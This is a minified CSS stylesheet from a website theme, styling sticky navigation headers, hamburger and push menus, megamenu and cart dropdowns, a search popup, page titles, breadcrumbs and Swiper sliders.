.sticky.header-appear .header-reverse-scroll{-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.sticky .navbar.header-light .header-cart-icon>a,.sticky .navbar.header-light .header-language>a,.sticky .navbar.header-light .header-search-icon>a,.sticky .navbar.header-light .header-social-icon>a,.sticky .navbar.header-light .nav-bar-contact,.sticky .navbar.header-light .navbar-nav .nav-link{color:#232323!important}
.sticky .navbar.header-light .header-push-button .push-button>span{background:#232323}
.sticky .navbar.header-dark .header-cart-icon>a,.sticky .navbar.header-dark .header-language>a,.sticky .navbar.header-dark .header-search-icon>a,.sticky .navbar.header-dark .header-social-icon>a,.sticky .navbar.header-dark .navbar-nav .nav-link{color:#fff!important}
.sticky .navbar.header-light .btn.btn-white{background-color:#232323;border-color:#232323;color:#fff}
.navbar.navbar-dark .header-cart-icon>a,.navbar.navbar-dark .header-language>a,.navbar.navbar-dark .header-search-icon>a,.navbar.navbar-dark .header-social-icon>a,.navbar.navbar-dark .nav-bar-contact,.navbar.navbar-dark .navbar-nav .nav-link,.top-bar.navbar-light,.top-bar.navbar-light .header-cart-icon>a,.top-bar.navbar-light .header-language.dropdown-style-01 .btn,.top-bar.navbar-light .header-language>a,.top-bar.navbar-light .header-search-icon>a,.top-bar.navbar-light .header-social-icon>a,.top-bar.navbar-light .top-bar-contact-list>a{color:#fff}
.navbar.navbar-light .header-cart-icon>a,.navbar.navbar-light .header-language>a,.navbar.navbar-light .header-search-icon>a,.navbar.navbar-light .header-social-icon>a,.top-bar.navbar-dark,.top-bar.navbar-dark .header-cart-icon>a,.top-bar.navbar-dark .header-language.dropdown-style-01 .btn,.top-bar.navbar-dark .header-language>a,.top-bar.navbar-dark .header-search-icon>a,.top-bar.navbar-dark .header-social-icon>a{color:#232323}
.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar.navbar-dark .header-cart-icon>a:hover,.navbar.navbar-dark .header-language a>i>a:hover,.navbar.navbar-dark .header-language>a:hover,.navbar.navbar-dark .header-search-icon>a:hover,.navbar.navbar-dark .header-social-icon>a:hover,.navbar.navbar-dark .navbar-nav .nav-link.active,.sticky .navbar-light.header-dark .header-cart-icon>a:hover,.sticky .navbar-light.header-dark .header-language>a:hover,.sticky .navbar-light.header-dark .header-search-icon>a:hover,.sticky .navbar-light.header-dark .header-social-icon>a:hover,.sticky .navbar-light.header-dark .navbar-nav .nav-link.active,.sticky .navbar-light.header-dark .navbar-nav .nav-link:focus,.sticky .navbar-light.header-dark .navbar-nav .nav-link:hover,.top-bar.navbar-light .header-cart-icon>a:hover,.top-bar.navbar-light .header-language.dropdown-style-01 .btn:hover,.top-bar.navbar-light .header-language>a:hover,.top-bar.navbar-light .header-search-icon>a:hover,.top-bar.navbar-light .header-social-icon>a:hover,.top-bar.navbar-light .top-bar-contact-list>a:hover{color:rgba(255,255,255,.6)!important;cursor:pointer}
.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar.navbar-light .header-cart-icon>a:hover,.navbar.navbar-light .header-language>a:hover,.navbar.navbar-light .header-search-icon>a:hover,.navbar.navbar-light .header-social-icon>a:hover,.navbar.navbar-light .navbar-nav .nav-link.active,.sticky .navbar-dark.header-light .header-cart-icon>a:hover,.sticky .navbar-dark.header-light .header-language>a:hover,.sticky .navbar-dark.header-light .header-search-icon>a:hover,.sticky .navbar-dark.header-light .header-social-icon>a:hover,.sticky .navbar-dark.header-light .navbar-nav .nav-link.active,.sticky .navbar-dark.header-light .navbar-nav .nav-link:focus,.sticky .navbar-dark.header-light .navbar-nav .nav-link:hover,.top-bar.navbar-dark .header-cart-icon>a:hover,.top-bar.navbar-dark .header-language.dropdown-style-01 .btn:hover,.top-bar.navbar-dark .header-language>a:hover,.top-bar.navbar-dark .header-search-icon>a:hover,.top-bar.navbar-dark .header-social-icon>a:hover{color:rgba(0,0,0,.6)!important;cursor:pointer}
.navbar.navbar-light .navbar-nav .nav-link{color:#232323}
.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.5);cursor:pointer}
.navbar.navbar-dark .navbar-nav>.dropdown.active>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a,.sticky .navbar.header-dark .navbar-nav>.dropdown.active>a,.sticky .navbar.navbar-light.header-dark .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.sticky .navbar.navbar-light.header-dark .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:rgba(255,255,255,.6)!important}
.navbar.navbar-light .navbar-nav>.dropdown.active>a,.navbar.navbar-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a,.sticky .navbar.header-light .navbar-nav>.dropdown.active>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:rgba(0,0,0,.6)!important}
header .navbar .navbar-brand img,header .sidebar-nav-menu .navbar-brand img,header.side-menu .logo img{max-height:36px}
header .navbar .navbar-brand .default-logo,header .sidebar-nav-menu .navbar-brand .default-logo,header.sticky .navbar-brand .alt-logo{visibility:visible;opacity:1;width:auto;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s}
header .navbar .navbar-brand .mobile-logo,header .navbar-brand .alt-logo,header .sidebar-nav-menu .navbar-brand .mobile-logo,header.sticky .navbar .navbar-brand .default-logo{visibility:hidden;opacity:0;width:0;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s}
header .always-fixed .navbar-brand .alt-logo,header .header-always-fixed-scroll .navbar-brand .alt-logo,header .header-always-fixed-scroll .navbar-brand .default-logo,header .header-always-fixed-scroll .navbar-brand .mobile-logo,header .navbar.always-fixed .navbar-brand .default-logo,header .navbar.always-fixed .navbar-brand .mobile-logo,header .sidebar-nav-menu .navbar-brand .mobile-logo,header.sticky .always-fixed .navbar-brand .alt-logo,header.sticky .navbar.always-fixed .navbar-brand .default-logo{transition-duration:0s;-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s}
.navbar .navbar-nav .nav-link{padding:25px 0;font-weight:500;font-size:14px;margin:0 18px;word-break:normal}
.navbar.top-logo .navbar-nav .nav-link{padding:20px 0}
.navbar .justify-content-end .navbar-nav li:last-child .nav-link{margin-right:0}
.navbar .justify-content-start .navbar-nav li:first-child .nav-link{margin-left:0}
.header-cart-icon>a{position:relative}
header .header-cart-icon .cart-count{position:absolute;top:-6px;right:-10px;width:16px;height:16px;text-align:center;font-size:9px;line-height:16px;border-radius:100%}
.navbar.navbar-dark .push-button>span,.sticky .navbar.header-dark .push-button>span{background:#fff}
.navbar.navbar-dark .push-button:hover,.sticky .navbar.header-dark .push-button:hover{opacity:.6}
.navbar.navbar-light .push-button>span,.sticky .navbar.header-light .push-button>span{background:#232323}
.navbar.navbar-light .push-button:hover,.sticky .navbar.header-light .push-button:hover{opacity:.6}
.push-button{position:relative;width:22px;height:14px;display:block;top:1px}
.push-button>span{display:block;margin-left:auto;margin-right:auto;width:22px;height:2px;background-color:#fff;border-radius:0;opacity:1;position:absolute;left:0;right:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}
.push-button>span:first-child{top:0;width:14px}
.push-button>span:nth-child(2),.push-button>span:nth-child(3){top:6px}
.push-button>span:nth-child(4){top:12px;width:14px}
.show-menu .push-button>span:first-child{top:7px;width:0%}
.show-menu .push-button>span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.show-menu .push-button>span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.show-menu .push-button>span:nth-child(4){top:7px;width:0%}
.push-button.alt-push-button-left>span:nth-child(2){width:22px}
.side-menu-button{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.left-sidebar-nav .side-menu-button{left:auto;right:15px;text-align:right;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.sidebar-social-icon li{margin:15px 0}
.side-menu-button a{width:22px;height:14px;display:inline-block;position:relative}
.nav-icon span{display:block;margin-left:auto;margin-right:auto;width:22px;height:2px;background-color:#fff;border-radius:0;opacity:1;position:absolute;left:0;right:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}
.nav-icon.dark span{background-color:#232323}
.nav-icon span:first-child{top:0;width:14px}
.nav-icon span:nth-child(2),.nav-icon span:nth-child(3){top:6px}
.nav-icon span:nth-child(4){top:12px;width:14px}
.show-menu .nav-icon span:first-child{top:7px;width:0%}
.show-menu .nav-icon span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.show-menu .nav-icon span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.show-menu .nav-icon span:nth-child(4){top:7px;width:0%}
.close-menu{height:50px;width:50px;text-align:center;line-height:50px;font-size:16px;position:absolute;right:20px;top:20px;z-index:1}
.close-menu:hover{color:#232323}
.push-menu{position:fixed;bottom:0;right:-100%;width:500px;height:100vh;z-index:1060;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.show-menu .push-menu{right:0;box-shadow:0 0 20px rgba(0,0,0,.3);-moz-box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.push-menu .instagram-follow-api ul{display:block}
.push-menu .btn i{top:0}
.push-menu .push-menu-wrapper{height:100%;overflow-y:hidden;padding:70px 0;-webkit-overflow-scrolling:touch}
.push-menu .push-menu-wrapper .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex}
.push-menu .push-menu-wrapper .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.push-menu .push-menu-wrapper .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start}
.push-menu .push-menu-wrapper .mCSB_inside>.mCSB_container{margin:0!important;padding:0 15px!important}
.hamburger-menu{position:fixed;top:0;right:-100%;width:50%;height:100%;z-index:1031;overflow-y:auto;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.hamburger-menu.full-width{width:100%}
.show-menu .hamburger-menu{right:0}
.menu-list-wrapper{overflow:auto;height:calc(100vh - 150px)}
.menu-list-wrapper.menu-list-wrapper-small{max-height:calc(65vh - 100px)}
.menu-list-wrapper.small-wrapper{max-height:calc(70% - 50px)}
.menu-list-wrapper .mCSB_inside>.mCSB_container{margin:0!important}
.menu-list-wrapper .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}
.menu-list-wrapper .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.menu-list-wrapper .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start}
.menu-list li{clear:both;position:relative;list-style:none}
.menu-list li a{font-size:20px;line-height:28px;position:relative;color:#fff;padding:14px 0;display:inline-block}
.menu-list li a i{margin-right:10px;vertical-align:middle}
.menu-list .menu-list-item .sub-menu-item li a{font-size:13px;line-height:normal;color:#fff;padding:0}
.menu-list .menu-list-item .sub-menu-item{position:relative;width:100%;background-color:transparent}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item{padding-left:15px}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item li:first-child{margin-top:8px}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item li:last-child{margin-bottom:10px}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item li a{color:#888}
.menu-sidebar a{padding:10px 0;display:block;position:relative}
.menu-list.dark .menu-list-item .sub-menu-item li a,.menu-list.dark li a{color:#232323}
.menu-list.dark .menu-list-item .sub-menu-item .sub-menu-item li a{color:#656565}
.menu-toggle{position:absolute;right:0;width:30px;height:30px;text-align:center;top:30px;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:1}
.sub-menu-item .menu-toggle{width:20px;height:20px;top:15px}
.menu-toggle:after,.menu-toggle:before{content:"";display:block;position:absolute;right:7px;top:14px;height:1px;width:11px;background-color:#fff}
.sub-menu-item .menu-toggle:after,.sub-menu-item .menu-toggle:before{right:9px;top:10px;height:1px;width:9px;background:rgba(255,255,255,.5)}
.dark .menu-toggle:after,.dark .menu-toggle:before{background-color:#232323}
.menu-toggle.collapsed:after{transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transition-duration:.3s}
.menu-toggle:after{transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);transition-duration:.3s}
.menu-list.dark li.active>a,.menu-list.dark>.menu-list-item .sub-menu-item li.active a,.menu-list.dark>.menu-list-item .sub-menu-item>li:focus a,.menu-list.dark>.menu-list-item .sub-menu-item>li:hover a,.menu-list.dark>li:focus>a,.menu-list.dark>li:hover>a{color:rgba(0,0,0,.6)!important}
.menu-list.dark>.menu-list-item .sub-menu-item li.active>.sub-menu-item li a:focus,.menu-list.dark>.menu-list-item .sub-menu-item li.active>.sub-menu-item li a:hover,.menu-list.dark>.menu-list-item .sub-menu-item li.active>.sub-menu-item li.active a{color:rgba(0,0,0,.3)!important}
.menu-list .menu-list-item .sub-menu-item li.active a,.menu-list .menu-list-item .sub-menu-item>li:focus a,.menu-list .menu-list-item .sub-menu-item>li:hover a,.menu-list .menu-list-item:focus>a,.menu-list .menu-list-item:hover>a,.menu-list li.active>a{color:rgba(255,255,255,.5)!important}
.menu-list .menu-list-item .sub-menu-item li.active>.sub-menu-item li a:focus,.menu-list .menu-list-item .sub-menu-item li.active>.sub-menu-item li a:hover,.menu-list .menu-list-item .sub-menu-item li.active>.sub-menu-item li.active a{color:rgba(255,255,255,.3)!important}
.hamburger-menu-big-font .menu-list li{padding:13px 0}
.hamburger-menu-big-font .menu-list li a{font-size:44px;line-height:50px;position:relative;padding:0}
.hamburger-menu-big-font .menu-list li a:before{content:"";position:absolute;width:0;height:2px;bottom:0;left:50%;background-color:rgba(255,255,255,.5);visibility:hidden;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}
.hamburger-menu-big-font .menu-list.dark li a:before{background-color:rgba(23,23,23,.5)}
.hamburger-menu-big-font .menu-list li>a:hover:before{visibility:visible;width:100%}
.hamburger-menu-big-font .menu-list li .menu-toggle{top:41px}
.hamburger-menu-big-font .menu-list li .sub-menu-item{padding:25px 0 0 20px}
.hamburger-menu-big-font .menu-list li .sub-menu-item li{padding:0 0 4px 0}
.hamburger-menu-big-font .menu-list li .sub-menu-item li a:before{display:none}
.hamburger-menu-big-font .menu-list li .sub-menu-item li a:hover{text-decoration:underline}
.hamburger-menu-big-font .menu-list li .sub-menu-item li .menu-toggle{top:15px}
.hamburger-menu-big-font .menu-list li .sub-menu-item .sub-menu-item{padding:0}
.dropdown-menu.megamenu-content{padding:25px;margin:0;border-radius:0}
.dropdown-menu.megamenu-content li a{text-align:left;font-size:13px;color:#828282;padding:0;margin:0 0 5px 0;display:block;position:relative;overflow:hidden;white-space:nowrap;font-weight:500}
.dropdown-menu.megamenu-content li a:hover,.dropdown-menu.megamenu-content li.active a{color:#232323}
.dropdown-menu.megamenu-content li.dropdown-header{color:#232323;display:inline-block;padding:0;font-size:14px;font-weight:500;margin:15px 0 10px 0;border-bottom:none}
.dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:0}
.nav-item.dropdown.megamenu{position:inherit}
.nav-item.dropdown.megamenu .menu-back-div{box-sizing:border-box;background:#fff;padding:60px 80px;box-shadow:0 0 35px rgba(0,0,0,.1);border-radius:4px;border:0;left:auto}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div [class*=col-]{padding-left:0;padding-right:90px;list-style:none}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div [class*=col-]:last-child{padding-right:0}
.dropdown-menu.megamenu-content li a>i{font-size:14px;vertical-align:middle;width:26px}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]{padding-left:0;padding-right:90px;list-style:none}
.nav-item.dropdown.megamenu .menu-back-div ul.small-gap[class*=d-]{padding-left:0;padding-right:30px}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:last-child{padding-right:50px}
.nav-item.dropdown.megamenu img{max-width:210px}
.simple-dropdown .dropdown-menu{position:absolute;left:0;width:240px;padding:25px 0;box-shadow:0 0 35px rgba(0,0,0,.1);margin:0;border:none;border-radius:4px}
.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{left:241px;margin-top:0;top:-25px}
.simple-dropdown.menu-left .dropdown-menu{position:absolute;left:auto;min-width:240px;padding:25px 0 20px}
.simple-dropdown .dropdown.menu-left .dropdown-menu,.simple-dropdown.menu-left .dropdown-menu .dropdown .dropdown-menu{left:auto;right:241px}
.simple-dropdown .dropdown-menu li{padding:9px 45px 9px 35px;display:block}
.simple-dropdown .dropdown-menu .dropdown a{display:block;color:#828282;font-size:13px;line-height:normal;font-weight:500}
.simple-dropdown .dropdown-menu .dropdown a.active,.simple-dropdown .dropdown-menu .dropdown a:focus,.simple-dropdown .dropdown-menu .dropdown a:hover,.simple-dropdown .dropdown-menu .dropdown li.active>a,.simple-dropdown .dropdown-menu .dropdown.active>a,.simple-dropdown .dropdown-menu .dropdown:hover>a{color:#232323}
.simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{position:absolute;right:23px;font-size:12px;margin-top:0;height:20px;width:20px;line-height:20px;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.cart-item-list{left:auto;right:0;box-shadow:0 0 35px rgba(0,0,0,.1);border-radius:4px;border:0;padding:0;min-width:250px;margin:0}
.cart-item-list .cart-item{display:flex;padding:17px;border-bottom:1px solid #ededed;position:relative}
.cart-item-list .cart-item.cart-total{background-color:#f7f7f7}
.cart-item-list .cart-item a.close{font-size:16px;line-height:15px;position:absolute;right:15px;top:15px;font-weight:400}
.cart-item-list .cart-item a.close:hover{color:#000}
.cart-item-list .cart-item .product-detail a{color:#232323;font-size:12px;display:inline-block;line-height:16px}
.cart-item-list .cart-item .product-detail a:hover{color:#000}
.cart-item-list .cart-item:last-child{border-bottom:none;border-radius:0 0 6px 6px}
.cart-item-list .cart-item.cart-total{-ms-flex-direction:column!important;flex-direction:column!important}
.cart-item-list .cart-item.cart-total .btn{width:100%;display:block;margin:4px 0}
.cart-item-list .cart-item.cart-total .btn:last-child{margin-bottom:0}
.cart-item-list .cart-item .product-image{max-width:50px;width:30%;display:inline-block}
.cart-item-list .cart-item .product-detail{padding-left:15px;width:70%;display:inline-block}
.cart-item-list .cart-item .product-detail .item-ammount{display:block;font-size:11px;color:#828282;line-height:normal}
.header-language .dropdown-menu{left:auto!important;right:0;padding:15px;box-shadow:0 0 35px rgba(0,0,0,.1);border-radius:6px;border:0;margin:0;min-width:140px}
.header-language .dropdown-menu a{color:#828282;display:block;padding:2px 0;font-size:12px}
.header-language .dropdown-menu a:hover{color:#000}
.header-language.dropdown-style-01 .btn{color:#828282;border:1px solid rgba(0,0,0,.1);border-left:0;border-top:0!important;border-bottom:0!important;font-size:12px;line-height:11px;padding:18px 18px 14px 18px;margin:0;background:0 0;font-weight:400}
.top-bar .header-language.dropdown-style-01{padding-left:0}
.header-language.dropdown-style-01 .btn:hover{color:#232323}
.header-language.dropdown-style-01 .btn i{margin-left:2px;top:-1px}
.header-language.dropdown-style-01 .dropdown-menu{z-index:99999;margin-top:1px;border:0}
.megamenu-dropdown-dark .dropdown-menu,.megamenu-dropdown-dark .nav-item.dropdown.megamenu .menu-back-div,.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown .dropdown-menu{background:#232323}
.megamenu-dropdown-dark .dropdown-menu.megamenu-content li.dropdown-header{color:#fff}
.megamenu-dropdown-dark .dropdown-menu.megamenu-content li a:hover,.megamenu-dropdown-dark .dropdown-menu.megamenu-content li.active a{color:#fff}
.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown a.active,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown a:focus,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown a:hover,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown li.active>a,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown.active>a,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown:hover>a{color:#fff}
.megamenu-dropdown-dark .header-language .dropdown-menu a:hover{color:#fff}
.megamenu-dropdown-dark .cart-item-list .cart-item a{color:#828282}
.megamenu-dropdown-dark .cart-item-list .cart-item a:hover{color:#fff}
.megamenu-dropdown-dark .cart-item-list .cart-item.cart-total{background-color:#333}
.megamenu-dropdown-dark .cart-item-list .cart-item{border-color:rgba(255,255,255,.1)}
.megamenu-dropdown-dark .cart-item-list .cart-item .product-detail{color:#fff}
.megamenu-dropdown-dark .cart-item-list .cart-item.cart-total span{color:#fff}
.top-bar-contact{display:inline-block;vertical-align:middle}
.top-bar-contact .top-bar-contact-list{border-right:1px solid rgba(0,0,0,.1);padding:9px 18px;font-size:13px;display:inline-block;float:left}
.top-bar-contact .top-bar-contact-list:first-child{border-left:1px solid rgba(0,0,0,.1)}
.top-bar-contact .top-bar-contact-list i{margin-right:6px;font-size:14px;position:relative;top:1px}
.top-bar .social-icon li{font-size:13px;padding:0 9px;display:inline-block}
.form-wrapper{background:rgba(35,35,35,.9);width:100%;left:0;top:0;overflow:hidden!important;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;display:block!important;height:100%;position:fixed;visibility:hidden;opacity:0;z-index:999}
.active-form .form-wrapper{opacity:1;visibility:visible;cursor:url(../images/mfg-close.png),auto}
.form-wrapper .search-form{height:0;background-color:#fff;width:100%;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}
.active-form .form-wrapper .search-form{height:450px;cursor:default}
.form-wrapper .search-close{color:#000;position:fixed;top:30px;right:35px;overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;font-size:30px;font-weight:300;width:44px;height:44px;line-height:44px}
.form-wrapper .search-form .search-input{color:#232323;border-bottom:1px solid #232323;width:100%}
.form-wrapper .search-form-box{position:relative;width:45%}
.form-wrapper .search-form .search-button{color:#232323;bottom:33px;position:absolute}
.form-wrapper .search-form .search-input::-webkit-input-placeholder{color:#232323;opacity:1}
.form-wrapper .search-form .search-input::-moz-placeholder{color:#232323;opacity:1}
.form-wrapper .search-form .search-input::-ms-input-placeholder{color:#232323;opacity:1}
.show-search-popup{overflow:hidden}
.show-search-popup header .top-bar{z-index:9}
.show-search-popup .fixed-top{z-index:1032}
.show-search-popup.show-search-popup-mini-header .top-bar{z-index:1033}
.search-form .search-input{border:none;border-radius:0;border-bottom:2px solid rgba(255,255,255,.5);font-size:20px;font-weight:300;padding:10px 38px 10px 2px;background:0 0;line-height:40px;color:#fff}
.search-form .search-input:focus{outline:0}
.search-input [placeholder],.search-input::-moz-placeholder{color:#787878}
.search-form .search-button{font-size:16px;color:#fff;bottom:37px;right:0;line-height:normal;outline:0;cursor:pointer;z-index:0;margin-right:0;border:none;background:0 0;top:inherit}
.search-button{cursor:pointer;z-index:0;margin-right:0;border:none;background:0 0}
.navbar-full-screen-menu-inner,.navbar-modern-inner{display:none}
.page-title-extra-small h1{font-size:16px;line-height:20px}
.page-title-small h1{font-size:18px;line-height:20px}
.page-title-medium h1{font-size:28px;line-height:32px}
.page-title-large h1{font-size:42px;line-height:49px}
.page-title-extra-large h1{font-size:55px;line-height:62px}
.page-title-small span{padding-left:25px;margin-left:25px;position:relative;top:-1px}
.page-title-small span:before{position:absolute;border-left:2px solid #232323;content:"";height:12px;top:4px;left:0}
.page-title-separator-line{height:1px;position:absolute;top:9px;left:0}
.page-title-separator-line:before{display:none}
.page-title-colorful{-webkit-transition-duration:3s;-moz-transition-duration:3s;-ms-transition-duration:3s;-o-transition-duration:3s;transition-duration:3s;-webkit-transition-property:background-color;-o-transition-property:background-color;transition-property:background-color}
.breadcrumb{background-color:transparent;padding-top:0;padding-bottom:0;margin:0}
.breadcrumb ul li{display:inline-block}
.breadcrumb ul li:last-child{margin-right:0}
.breadcrumb ul>li:after{content:"\f111";font-family:"Font Awesome 5 Free";font-weight:900;padding:0 10px 0 11px;display:inline-block;vertical-align:middle;font-size:4px;opacity:.6}
.breadcrumb ul>li:last-child:after{border-right:0;content:"";padding:0}
.down-section{position:absolute;width:100%;bottom:50px;left:0;right:0}
.down-section-arrow{border-radius:100%;height:45px;width:45px;line-height:50px;display:inline-block;vertical-align:middle;position:relative}
.scroll-down-bottom{position:absolute;bottom:30px;width:auto;left:0;right:0;z-index:99}
.scroll-down-bottom .scroll-down-text{position:absolute;bottom:25px;transform:rotate(-90deg);width:100px;height:auto;transform-origin:0}
.scroll-down{position:absolute;bottom:60px;text-align:center;width:auto;left:0;right:0;z-index:99}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-fraction{bottom:45px}
.swiper-pagination-bullet{background:0 0;vertical-align:middle;border-radius:100%;display:inline-block;height:12px;margin:0 7px;width:12px;border:2px solid #232323;outline:0}
.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#232323}
.swiper-pagination-bullets{width:100%;left:0}
.swiper-pagination-custom{bottom:0}
.swiper-container.swiper-auto-slide{width:100%;height:100%}
.swiper-container.swiper-auto-slide .swiper-slide{width:auto}
.swiper-container.swiper-auto-slide .swiper-slide:nth-child(2n){width:auto!important}
.swiper-container.swiper-auto-slide .swiper-slide:nth-child(3n){width:auto!important}
.slider-vertical{width:100%;height:100%;position:absolute}
.slider-vertical .swiper-slide{text-align:center;background:#fff}
.slider-vertical>.swiper-pagination-bullets{right:60px}
.slider-vertical .swiper-pagination{width:auto;left:inherit;bottom:inherit!important}
.slider-vertical .swiper-slide .swiper-bottom-content{opacity:0;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}
.slider-vertical .swiper-slide-active .swiper-bottom-content{opacity:1;transition:all .3s ease-in-out .3s;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;-ms-transition:all .3s ease-in-out .3s;-o-transition:all .3s ease-in-out .3s}
.slider-vertical .swiper-slide .swiper-right-content{opacity:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}
.slider-vertical .swiper-slide-active .swiper-right-content{opacity:1;transition:all .3s ease-in-out .3s;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;-ms-transition:all .3s ease-in-out .3s;-o-transition:all .3s ease-in-out .3s}
.slider-vertical .swiper-number-pagination{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;font-family:Poppins,sans-serif;color:#fff;font-size:18px;line-height:22px;left:105px;bottom:125px}
